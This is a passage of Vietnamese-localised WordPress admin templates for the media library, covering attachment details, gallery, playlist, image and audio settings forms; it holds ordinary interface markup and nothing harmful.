						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
